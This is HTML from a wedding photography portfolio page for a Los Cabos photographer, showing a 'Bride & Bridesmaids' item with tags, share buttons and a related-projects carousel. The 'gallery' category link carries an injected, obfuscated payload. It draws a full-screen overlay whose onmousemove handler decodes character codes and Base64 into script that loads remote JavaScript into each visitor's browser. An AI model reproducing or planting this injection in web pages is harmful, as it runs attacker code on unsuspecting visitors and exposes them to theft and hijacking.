href="https://www.danielaortizphoto.com/about/" class="fusion-bar-highlight"><span class="menu-text">ABOUT</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"  data-item-id="16423"><a  href="https://www.danielaortizphoto.com/gallery/" class="fusion-bar-highlight"><span class="menu-text">GALLERY</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16229"  data-item-id="16229"><a  href="https://www.danielaortizphoto.com/reviews/" class="fusion-bar-highlight"><span class="menu-text">REVIEWS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"  data-item-id="1044"><a  href="https://www.danielaortizphoto.com/weddings/" class="fusion-bar-highlight"><span class="menu-text">WEDDING STORIES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"  data-item-id="1047"><a  href="https://www.danielaortizphoto.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-mobile-menu-icons"> <a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a></div><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container"></div><div class="avada-page-titlebar-wrapper"><div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div></div></div></div></div><main id="main" class="clearfix"><div class="fusion-row" style=""><div id="content" class="portfolio-full" style="width: 100%;"><div class="single-navigation clearfix"> <a href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-sunset/" rel="prev">Previous</a> <a href="https://www.danielaortizphoto.com/portfolio-items/wedding-guests/" rel="next">Next</a></div><article id="post-1247" class="post-1247 avada_portfolio type-avada_portfolio status-publish format-standard hentry portfolio_category-gallery portfolio_tags-cabo portfolio_tags-photography portfolio_tags-wedding"><div class="project-content"> <span class="entry-title rich-snippet-hidden">Bride &#038; Bridesmaids</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.danielaortizphoto.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2016-10-28T19:16:22-04:00</span><div class="project-description post-content fusion-project-description-details" style=""><h3 style="">Project Description</h3></div><div class="project-info"><h3>Project Details</h3><div class="project-info-box"><h4>Categories:</h4><div class="project-terms"> <a href="https://www.danielaortizphoto.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/gallery/" rel="tag">gallery</a></div></div><div class="project-info-box"><h4>Tags:</h4><div class="project-terms"> <a href="https://www.danielaortizphoto.com/portfolio_tags/cabo/" rel="tag">cabo</a><br /><a href="https://www.danielaortizphoto.com/portfolio_tags/photography/" rel="tag">photography</a><br /><a href="https://www.danielaortizphoto.com/portfolio_tags/wedding/" rel="tag">wedding</a></div></div></div></div><div class="portfolio-sep"></div><div class="fusion-theme-sharing-box fusion-single-sharing-box share-box"><h4>Share This Story!</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-bridesmaids%2F&amp;t=Bride%20%26%23038%3B%20Bridesmaids" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=Bride%20%26%20Bridesmaids&amp;url=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-bridesmaids%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-bridesmaids%2F&amp;description=&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?subject=Bride%20%26%23038%3B%20Bridesmaids&amp;body=https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><section class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-two sep-single sep-solid" style="margin-top:0px;margin-bottom:20px;"><h2 class="title-heading-left" style="margin:0;"> Related Projects</h2><div class="title-sep-container"><div class="title-sep sep-single sep-solid"></div></div></div><div class="fusion-carousel" data-imagesize="auto" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg" class="attachment-full size-full wp-image-5694 wp-post-image webpexpress-processed" alt="Cabo Destination Wedding Fiesta Americana Wedding Planner Karla Casillas Daniela Ortiz Photographer" decoding="async" fetchpriority="high" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="5694"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2019/11/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg" data-id="15751" data-rel="iLightbox[gallery]" data-title="wedding-destination_wedding-fiesta_americana-los_cabos-karla_casillas-daniela_ortiz-wedding_photography-1" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/bridesmaids-getting-ready/"> Bridesmaids Getting Ready </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/bridesmaids-getting-ready/" aria-label="Bridesmaids Getting Ready"></a></div></div></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><noscript><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg" class="attachment-full size-full wp-image-4199 wp-post-image webpexpress-processed" alt="Cabo Wedding Photographer Hilton" decoding="async" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="4199"></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg" class="lazyload attachment-full size-full wp-image-4199 wp-post-image webpexpress-processed" alt="Cabo Wedding Photographer Hilton" decoding="async" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg 1200w" data-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="4199"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2019/10/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg" data-id="15749" data-rel="iLightbox[gallery]" data-title="destination_wedding-photographer-los_cabos-cabo-wedding-hilton-boho_wedding-daniela_ortiz-photography-13" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/toast/"> Toast </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/toast/" aria-label="Toast"></a></div></div></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><noscript><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg" class="attachment-full size-full wp-image-3479 wp-post-image webpexpress-processed" alt="Wedding in Los Cabos Pedregal Photographer" decoding="async" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="3479"></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg" class="lazyload attachment-full size-full wp-image-3479 wp-post-image webpexpress-processed" alt="Wedding in Los Cabos Pedregal Photographer" decoding="async" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg 1200w" data-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="3479"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2019/05/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg" data-id="15745" data-rel="iLightbox[gallery]" data-title="cabo-pedregal-los_cabos-wedding-photographer-daniela_ortiz-6" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/bride/"> Bride </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/bride/" aria-label="Bride"></a></div></div></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><noscript><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg" class="attachment-full size-full wp-image-2857 wp-post-image webpexpress-processed" alt="Los Cabos Wedding Photographer" decoding="async" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="2857"></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg" class="lazyload attachment-full size-full wp-image-2857 wp-post-image webpexpress-processed" alt="Los Cabos Wedding Photographer" decoding="async" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg 1200w" data-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="2857"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2018/09/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg" data-id="15742" data-rel="iLightbox[gallery]" data-title="cabo-wedding-photographer-daniela_ortiz-photography-los_cabos-7" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-18/"> Bride &#038; Groom </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-18/" aria-label="Bride &#038; Groom"></a></div></div></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true"> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-200x133.jpg.webp 200w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-400x267.jpg.webp 400w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-600x400.jpg.webp 600w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-800x533.jpg.webp 800w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg.webp 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px," type="image/webp"><noscript><img width="1200" height="800" src="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg" class="attachment-full size-full wp-image-1664 wp-post-image webpexpress-processed" alt="Cabo Wedding Photographer" decoding="async" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="1664"></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg" class="lazyload attachment-full size-full wp-image-1664 wp-post-image webpexpress-processed" alt="Cabo Wedding Photographer" decoding="async" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-200x133.jpg 200w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-400x267.jpg 400w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-600x400.jpg 600w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos-800x533.jpg 800w, https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg 1200w" data-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " data-mwl-img-id="1664"></picture><div class="fusion-rollover"><div class="fusion-rollover-content"> <a class="fusion-rollover-gallery" href="https://www.danielaortizphoto.com/wp-content/uploads/2016/12/Cabo-Wedding-Photographer-Los_Cabos.jpg" data-id="3105" data-rel="iLightbox[gallery]" data-title="cabo-wedding-photographer-los_cabos" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a class="fusion-rollover-title-link" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-17/"> Bride &#038; Groom </a></h4> <a class="fusion-link-wrapper" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-17/" aria-label="Bride &#038; Groom"></a></div></div></div></div></li></ul><div class="fusion-carousel-nav"> <span class="fusion-nav-prev"></span> <span 